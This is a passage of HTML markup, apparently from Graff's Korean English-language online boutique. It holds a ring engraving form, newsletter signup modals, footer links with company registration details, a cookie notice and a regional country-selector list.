            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/kr-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
